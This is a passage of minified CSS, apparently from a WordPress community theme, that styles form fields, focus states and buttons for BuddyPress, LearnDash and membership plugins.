div.dir-search input[type="week"][readonly],#buddypress .standard-form input[type="date"]:disabled,#buddypress .standard-form input[type="date"][readonly],#buddypress div.dir-search input[type="date"]:disabled,#buddypress div.dir-search input[type="date"][readonly],#buddypress .standard-form input[type="datetime"]:disabled,#buddypress .standard-form input[type="datetime"][readonly],#buddypress div.dir-search input[type="datetime"]:disabled,#buddypress div.dir-search input[type="datetime"][readonly],#buddypress .standard-form input[type="time"]:disabled,#buddypress .standard-form input[type="time"][readonly],#buddypress div.dir-search input[type="time"]:disabled,#buddypress div.dir-search input[type="time"][readonly],#buddypress .standard-form input[type="email"]:disabled,#buddypress .standard-form input[type="email"][readonly],#buddypress div.dir-search input[type="email"]:disabled,#buddypress div.dir-search input[type="email"][readonly],#buddypress .standard-form input[type="month"]:disabled,#buddypress .standard-form input[type="month"][readonly],#buddypress div.dir-search input[type="month"]:disabled,#buddypress div.dir-search input[type="month"][readonly],#buddypress .standard-form input[type="number"]:disabled,#buddypress .standard-form input[type="number"][readonly],#buddypress div.dir-search input[type="number"]:disabled,#buddypress div.dir-search input[type="number"][readonly],#buddypress .standard-form input[type="search"]:disabled,#buddypress .standard-form input[type="search"][readonly],#buddypress div.dir-search input[type="search"]:disabled,#buddypress div.dir-search input[type="search"][readonly],#buddypress .standard-form input[type="website"]:disabled,#buddypress .standard-form input[type="website"][readonly],#buddypress div.dir-search input[type="website"]:disabled,#buddypress div.dir-search input[type="website"][readonly],#buddypress .standard-form input[type="password"]:disabled,#buddypress .standard-form input[type="password"][readonly],#buddypress div.dir-search input[type="password"]:disabled,#buddypress div.dir-search input[type="password"][readonly],#buddypress .standard-form select[multiple="multiple"]:disabled,#buddypress .standard-form select[multiple="multiple"][readonly],#buddypress div.dir-search select[multiple="multiple"]:disabled,#buddypress div.dir-search select[multiple="multiple"][readonly],#buddypress .standard-form textarea:disabled,#buddypress .standard-form textarea[readonly],#buddypress div.dir-search textarea:disabled,#buddypress div.dir-search textarea[readonly],#buddypress .standard-form select:disabled,#buddypress .standard-form select[readonly],#buddypress div.dir-search select:disabled,#buddypress div.dir-search select[readonly],#buddypress li.groups-members-search input[type=text]:disabled,#buddypress li.groups-members-search input[type=text][readonly],.bp-messages-wrap .taggle_list:disabled,.bp-messages-wrap .taggle_list[readonly],.bp-messages-wrap .new-message form > div input:disabled,.bp-messages-wrap .new-message form > div input[readonly],.bp-messages-wrap .new-message form > div textarea:disabled,.bp-messages-wrap .new-message form > div textarea[readonly],.emojionearea:disabled,.emojionearea[readonly],.youzer .yz-wall-textarea:disabled,.youzer .yz-wall-textarea[readonly],.emojionearea.form-control:disabled,.emojionearea.form-control[readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="text"]:disabled,#buddypress:not(.youzer) .standard-form input[type="text"][readonly],#buddypress:not(.youzer) .standard-form input[type="date"]:disabled,#buddypress:not(.youzer) .standard-form input[type="date"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime-local"][readonly],#buddypress:not(.youzer) .standard-form input[type="datetime"]:disabled,#buddypress:not(.youzer) .standard-form input[type="datetime"][readonly],#buddypress:not(.youzer) .standard-form input[type="email"]:disabled,#buddypress:not(.youzer) .standard-form input[type="email"][readonly],#buddypress:not(.youzer) .standard-form input[type="number"]:disabled,#buddypress:not(.youzer) .standard-form input[type="number"][readonly],#buddypress:not(.youzer) .standard-form input[type="password"]:disabled,#buddypress:not(.youzer) .standard-form input[type="password"][readonly],#buddypress:not(.youzer) .standard-form input[type="search"]:disabled,#buddypress:not(.youzer) .standard-form input[type="search"][readonly],#buddypress:not(.youzer) .standard-form input[type="tel"]:disabled,#buddypress:not(.youzer) .standard-form input[type="tel"][readonly],#buddypress:not(.youzer) .standard-form input[type="url"]:disabled,#buddypress:not(.youzer) .standard-form input[type="url"][readonly],#buddypress:not(.youzer) .standard-form select:disabled,#buddypress:not(.youzer) .standard-form select[readonly],#buddypress:not(.youzer) .standard-form textarea:disabled,#buddypress:not(.youzer) .standard-form textarea[readonly],.webui-popover-bp-extended-friendship-popup .request_friend_message:disabled,.webui-popover-bp-extended-friendship-popup .request_friend_message[readonly],.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select[readonly],.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:disabled,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select[readonly],.bps-custom-select:disabled,.bps-custom-select[readonly],.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:disabled,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select[readonly],#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select[readonly],#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:disabled,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select[readonly],.docs form input:not([type]):disabled,.docs form input:not([type])[readonly],.docs-filters form input:not([type]):disabled,.docs-filters form input:not([type])[readonly],input[id="new-folder"]:disabled,input[id="new-folder"][readonly],#bpchk-autocomplete-place:disabled,#bpchk-autocomplete-place[readonly],.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:disabled,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"][readonly],.sa-field-front .select2-container--default .select2-selection--single,.sa-field-front .select2-container--default .select2-selection--multiple,.sa-field-front .select2-container--default.select2-container--focus .select2-selection--multiple,#wp-sa_content-editor-container,.sa-upload-image-container,#buddypress:not(.youzer) .wp-editor-container,.wp-core-ui.wp-editor-wrap.html-active textarea,.select2-container--default .select2-selection--single{border-color:rgba(0,0,0,.15);}#wp-sa_content-editor-container,#buddypress:not(.youzer) .wp-editor-container,.sa-title-input{border-color:rgba(0,0,0,.15)!important;}.form-control:focus,.comment-form input[type="text"]:focus,.comment-form input[type="email"]:focus,.comment-form input[type="url"]:focus,.comment-form input[type="password"]:focus,.comment-form textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="week"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="time"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="website"]:focus,input[type="password"]:focus,select[multiple="multiple"]:focus,textarea:focus,select:focus,#buddypress .standard-form .form-control:focus,#buddypress div.dir-search .form-control:focus,#buddypress .standard-form .comment-form input[type="text"]:focus,#buddypress div.dir-search .comment-form input[type="text"]:focus,#buddypress .standard-form .comment-form input[type="email"]:focus,#buddypress div.dir-search .comment-form input[type="email"]:focus,#buddypress .standard-form .comment-form input[type="url"]:focus,#buddypress div.dir-search .comment-form input[type="url"]:focus,#buddypress .standard-form .comment-form input[type="password"]:focus,#buddypress div.dir-search .comment-form input[type="password"]:focus,#buddypress .standard-form .comment-form textarea:focus,#buddypress div.dir-search .comment-form textarea:focus,#buddypress .standard-form input[type="tel"]:focus,#buddypress div.dir-search input[type="tel"]:focus,#buddypress .standard-form input[type="url"]:focus,#buddypress div.dir-search input[type="url"]:focus,#buddypress .standard-form input[type="text"]:focus,#buddypress div.dir-search input[type="text"]:focus,#buddypress .standard-form input[type="week"]:focus,#buddypress div.dir-search input[type="week"]:focus,#buddypress .standard-form input[type="date"]:focus,#buddypress div.dir-search input[type="date"]:focus,#buddypress .standard-form input[type="datetime"]:focus,#buddypress div.dir-search input[type="datetime"]:focus,#buddypress .standard-form input[type="time"]:focus,#buddypress div.dir-search input[type="time"]:focus,#buddypress .standard-form input[type="email"]:focus,#buddypress div.dir-search input[type="email"]:focus,#buddypress .standard-form input[type="month"]:focus,#buddypress div.dir-search input[type="month"]:focus,#buddypress .standard-form input[type="number"]:focus,#buddypress div.dir-search input[type="number"]:focus,#buddypress .standard-form input[type="search"]:focus,#buddypress div.dir-search input[type="search"]:focus,#buddypress .standard-form input[type="website"]:focus,#buddypress div.dir-search input[type="website"]:focus,#buddypress .standard-form input[type="password"]:focus,#buddypress div.dir-search input[type="password"]:focus,#buddypress .standard-form select[multiple="multiple"]:focus,#buddypress div.dir-search select[multiple="multiple"]:focus,#buddypress .standard-form textarea:focus,#buddypress div.dir-search textarea:focus,#buddypress .standard-form select:focus,#buddypress div.dir-search select:focus,#buddypress li.groups-members-search input[type=text]:focus,.bp-messages-wrap .taggle_list:focus,.bp-messages-wrap .new-message form > div input:focus,.bp-messages-wrap .new-message form > div textarea:focus,.emojionearea:focus,.youzer .yz-wall-textarea:focus,.emojionearea.form-control:focus,#buddypress:not(.youzer) .standard-form input[type="search"]:focus,#buddypress:not(.youzer) .standard-form input[type="text"]:focus,#buddypress:not(.youzer) .standard-form input[type="date"]:focus,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:focus,#buddypress:not(.youzer) .standard-form input[type="datetime"]:focus,#buddypress:not(.youzer) .standard-form input[type="email"]:focus,#buddypress:not(.youzer) .standard-form input[type="number"]:focus,#buddypress:not(.youzer) .standard-form input[type="password"]:focus,#buddypress:not(.youzer) .standard-form input[type="search"]:focus,#buddypress:not(.youzer) .standard-form input[type="tel"]:focus,#buddypress:not(.youzer) .standard-form input[type="url"]:focus,#buddypress:not(.youzer) .standard-form select:focus,#buddypress:not(.youzer) .standard-form textarea:focus,.webui-popover-bp-extended-friendship-popup .request_friend_message:focus,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:focus,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:focus,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:focus,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:focus,.bps-custom-select:focus,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:focus,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:focus,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:focus,.docs form input:not([type]):focus,.docs-filters form input:not([type]):focus,input[id="new-folder"]:focus,#bpchk-autocomplete-place:focus,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:focus{background-color:#ffffff;color:#303853;}form.search-form .search-field:focus::placeholder,form.search-form .search-field:focus + [type="submit"]{color:#303853;}.form-control:focus,.comment-form input[type="text"]:focus,.comment-form input[type="email"]:focus,.comment-form input[type="url"]:focus,.comment-form input[type="password"]:focus,.comment-form textarea:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus,input[type="week"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="time"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="website"]:focus,input[type="password"]:focus,select[multiple="multiple"]:focus,textarea:focus,select:focus,#buddypress .standard-form .form-control:focus,#buddypress div.dir-search .form-control:focus,#buddypress .standard-form .comment-form input[type="text"]:focus,#buddypress div.dir-search .comment-form input[type="text"]:focus,#buddypress .standard-form .comment-form input[type="email"]:focus,#buddypress div.dir-search .comment-form input[type="email"]:focus,#buddypress .standard-form .comment-form input[type="url"]:focus,#buddypress div.dir-search .comment-form input[type="url"]:focus,#buddypress .standard-form .comment-form input[type="password"]:focus,#buddypress div.dir-search .comment-form input[type="password"]:focus,#buddypress .standard-form .comment-form textarea:focus,#buddypress div.dir-search .comment-form textarea:focus,#buddypress .standard-form input[type="tel"]:focus,#buddypress div.dir-search input[type="tel"]:focus,#buddypress .standard-form input[type="url"]:focus,#buddypress div.dir-search input[type="url"]:focus,#buddypress .standard-form input[type="text"]:focus,#buddypress div.dir-search input[type="text"]:focus,#buddypress .standard-form input[type="week"]:focus,#buddypress div.dir-search input[type="week"]:focus,#buddypress .standard-form input[type="date"]:focus,#buddypress div.dir-search input[type="date"]:focus,#buddypress .standard-form input[type="datetime"]:focus,#buddypress div.dir-search input[type="datetime"]:focus,#buddypress .standard-form input[type="time"]:focus,#buddypress div.dir-search input[type="time"]:focus,#buddypress .standard-form input[type="email"]:focus,#buddypress div.dir-search input[type="email"]:focus,#buddypress .standard-form input[type="month"]:focus,#buddypress div.dir-search input[type="month"]:focus,#buddypress .standard-form input[type="number"]:focus,#buddypress div.dir-search input[type="number"]:focus,#buddypress .standard-form input[type="search"]:focus,#buddypress div.dir-search input[type="search"]:focus,#buddypress .standard-form input[type="website"]:focus,#buddypress div.dir-search input[type="website"]:focus,#buddypress .standard-form input[type="password"]:focus,#buddypress div.dir-search input[type="password"]:focus,#buddypress .standard-form select[multiple="multiple"]:focus,#buddypress div.dir-search select[multiple="multiple"]:focus,#buddypress .standard-form textarea:focus,#buddypress div.dir-search textarea:focus,#buddypress .standard-form select:focus,#buddypress div.dir-search select:focus,#buddypress li.groups-members-search input[type=text]:focus,.bp-messages-wrap .taggle_list:focus,.bp-messages-wrap .new-message form > div input:focus,.bp-messages-wrap .new-message form > div textarea:focus,.emojionearea:focus,.youzer .yz-wall-textarea:focus,.emojionearea.form-control:focus,#buddypress:not(.youzer) .standard-form input[type="search"]:focus,#buddypress:not(.youzer) .standard-form input[type="text"]:focus,#buddypress:not(.youzer) .standard-form input[type="date"]:focus,#buddypress:not(.youzer) .standard-form input[type="datetime-local"]:focus,#buddypress:not(.youzer) .standard-form input[type="datetime"]:focus,#buddypress:not(.youzer) .standard-form input[type="email"]:focus,#buddypress:not(.youzer) .standard-form input[type="number"]:focus,#buddypress:not(.youzer) .standard-form input[type="password"]:focus,#buddypress:not(.youzer) .standard-form input[type="search"]:focus,#buddypress:not(.youzer) .standard-form input[type="tel"]:focus,#buddypress:not(.youzer) .standard-form input[type="url"]:focus,#buddypress:not(.youzer) .standard-form select:focus,#buddypress:not(.youzer) .standard-form textarea:focus,.webui-popover-bp-extended-friendship-popup .request_friend_message:focus,.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .bps-custom-select:focus,.directory.members .region--9-3-cols-left #secondary-right .widget_bps_widget .bps-custom-select:focus,.directory.members .region--3-9-cols-left #secondary-left .widget_bps_widget .bps-custom-select:focus,.directory.members .region--3-9-cols-left #secondary-right .widget_bps_widget .bps-custom-select:focus,.bps-custom-select:focus,.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps-custom-select:focus,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:focus,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:focus,.docs form input:not([type]):focus,.docs-filters form input:not([type]):focus,input[id="new-folder"]:focus,#bpchk-autocomplete-place:focus,.yith-ajaxsearchform-container #yith-ajaxsearchform > div > p input[type="search"]:focus,.bp-messages-wrap .chat-header .bpbm-search form input:focus,.emojionearea.focused,.bp-messages-wrap .active .taggle_list,.bp-messages-wrap .new-message form > div input:focus,.bp-messages-wrap #send-to .ui-autocomplete,.bp-messages-wrap .new-message form > div input:focus,.bp-messages-wrap .new-message form > div textarea:focus,.bp-messages-wrap .emojionearea.focused{border-color:#ff7f44;}.btn,button,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link,#bbpress-forums > #subscription-toggle a,.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,#buddypress #insert-media-button,.wp-core-ui .button,.wp-core-ui .button-primary,div#infinite-handle span,.ld-course-list-items .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,div.ld-content-actions > a.ld-primary-color,.bp-group-discussion .button,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.btn-selector,#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn,.vertical-navbar .navbar-nav--login .menu-item .btn,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn{font-family:DM Sans;font-size:12px;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-transform:none;border-width:2px!important;padding-left:2rem;padding-right:2rem;}#bbpress-forums > #subscription-toggle a,#buddypress #insert-media-button,#buddypress .standard-form button[type="submit"],#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress a.button,#buddypress button[type="submit"],#buddypress div.generic-button a,#buddypress form button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#nav-below a,#pmpro_cancel > .pmpro_actionlinks > a,#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,#site a.pmpro_btn,.bbp-logged-in .logout-link,.bp-group-discussion .button,.btn,.btn-selector,.entry-content a.pmpro_a-print,.ld-course-list-items .btn.btn-primary,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.learndash .course-pager a,.learndash-wrapper .ld-button,.pmpro-body-level-required .entry-content .pmpro_content_message a,.pmpro_box > .pmpro_actionlinks > a,.vertical-navbar .navbar-nav--login .menu-item .btn,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.wp-block-button .wp-block-button__link,.wp-core-ui .button,.wp-core-ui .button-primary,button,button[type="submit"],div#infinite-handle span,div.ld-content-actions > a.ld-primary-color,input[type="button"],input[type="submit"]{font-family:DM Sans, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}body:not([class*="yz-"]) .widget div.item-options a,#groups-list-options a,#members-list-options a,#friends-list-options a,.card .hmk-trigger-match,.card .mutual-friends,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > div > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a{font-weight:400;}#groups-list-options a,#members-list-options a,#friends-list-options a{text-transform:none;}.btn,button,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link,#bbpress-forums > #subscription-toggle a,.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,#buddypress #insert-media-button,.wp-core-ui .button,.wp-core-ui .button-primary,div#infinite-handle span,.ld-course-list-items .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,div.ld-content-actions > a.ld-primary-color,.bp-group-discussion .button,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.btn-selector,#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn,.vertical-navbar .navbar-nav--login .menu-item .btn,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn,.btn-group > .btn,.navbar-search .search-form .search-field,.posts-filter > .control,#buddypress div.generic-button a,#buddypress ul.item-list > li:not(.load-newest) div.action a,#groups-list-options a,#friends-list-options a,#members-list-options a,#infinite-handle span,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > div > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a,.tribe-events-day-time-slot,.tribe-events-list-separator-month,.tribe-grid-allday .tribe-event-featured.tribe-events-week-allday-single,.tribe-grid-allday .tribe-event-featured.tribe-events-week-hourly-single,.tribe-grid-body .tribe-event-featured.tribe-events-week-allday-single,.tribe-grid-body .tribe-event-featured.tribe-events-week-hourly-single,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile .nav.nav-pills .nav-link,#whats-new-submit #aw-whats-new-submit,#buddypress:not(.youzer) .card-footer div.action .dropdown .generic-button a,.btn-join,#btn-join,.learndash_checkout_buttons input.btn-join[type="button"],a#quiz_continue_link,.course-img,.course-meta,.wpProQuiz_catOverview,.wpProQuiz_content .wpProQuiz_tipp > div,.wpProQuiz_content .wpProQuiz_resultTable,.ld-content-actions .ld-content-action input[type="submit"],.posts-filters .posts-filter .nav-link,.modal .login-footer a,.yza-form-actions > a, .yza-form-actions > button{-webkit-border-radius:10rem;-moz-border-radius:10rem;border-radius:10rem;}.btn,button,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link,#bbpress-forums > #subscription-toggle a,.bbp-logged-in .logout-link,#buddypress a.button,#buddypress div.generic-button a,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,#buddypress #insert-media-button,.wp-core-ui .button,.wp-core-ui .button-primary,div#infinite-handle span,.ld-course-list-items .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,div.ld-content-actions > a.ld-primary-color,.bp-group-discussion .button,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.btn-selector,#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a,.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn,.vertical-navbar .navbar-nav--login .menu-item .btn,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn,input.form-control-lg,select.form-control-lg{padding-top:0.75rem;padding-bottom:0.75rem;}.btn.btn-lg:not(.btn-link),.grimlock-section--btn-lg input[type="button"],.grimlock-section--btn-lg input[type="submit"],.grimlock-section--btn-lg button[type="submit"],.wp-block-button .wp-block-button__link{padding-top:calc(0.75rem * 1.25);padding-bottom:calc(0.75rem * 1.25);padding-right:calc(2rem * 1.25);padding-left:calc(2rem * 1.25);}.btn.btn-sm:not(.btn-link),.grimlock-section--btn-sm input[type="button"],.grimlock-section--btn-sm input[type="submit"],.grimlock-section--btn-sm button[type="submit"],#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-cancel,.entry-content a.pmpro_a-print,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,input.form-control-sm,select.form-control-sm{padding-top:calc(0.75rem * 0.6);padding-bottom:calc(0.75rem * 0.6);}.btn.btn-xs:not(.btn-link),.grimlock-section--btn-xs input[type="button"],.grimlock-section--btn-xs input[type="submit"],.grimlock-section--btn-xs button[type="submit"],#buddypress div.generic-button a,#buddypress ul.item-list > li:not(.load-newest) div.action a,input.form-control-sm,select.form-control-sm{padding-top:calc(0.75rem * 0.3);padding-bottom:calc(0.75rem * 0.3);}.btn.btn-sm:not(.btn-link),.grimlock-section--btn-sm input[type="button"],.grimlock-section--btn-sm input[type="submit"],.grimlock-section--btn-sm button[type="submit"],#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form input,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-reply-cancel,.entry-content a.pmpro_a-print,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a{padding-right:calc(2rem * 0.6);padding-left:calc(2rem * 0.6);}.btn.btn-xs:not(.btn-link),.grimlock-section--btn-xs input[type="button"],.grimlock-section--btn-xs input[type="submit"],.grimlock-section--btn-xs button[type="submit"],#buddypress div.generic-button a,#buddypress ul.item-list > li:not(.load-newest) div.action a{padding-right:calc(2rem * 0.3);padding-left:calc(2rem * 0.3);}.btn-primary,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link:not(.has-background),#bbpress-forums > #subscription-toggle a,#buddypress a.button.bp-primary-action,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],#buddypress:not(.youzer) .generic-button a,#buddypress:not(.youzer) a.button,#rtmedia_create_new_album,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,.bp-messages-wrap .reply .send button[type="submit"],#bupr_save_review,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button,.buddypress .padder > #buddypress.buddypress-wrap .button,.wp-core-ui .button-primary,.wp-core-ui .button,#buddypress #insert-media-button,#sitewide-notice #message,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,.widget.widget_bp_birthday_widget .send-private-message a,#bp-docs-create-new #bp-create-doc-button,div#infinite-handle span,.btn-join,#btn-join,.learndash_checkout_buttons input.btn-join[type="button"],a#quiz_continue_link,#ld_course_list .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon,div.ld-content-actions > a.ld-primary-color,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit],.learndash-wrapper .wpProQuiz_graded_points,.learndash-wrapper .wpProQuiz_points,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,.learndash-wrapper .ld-focus .ld-focus-sidebar 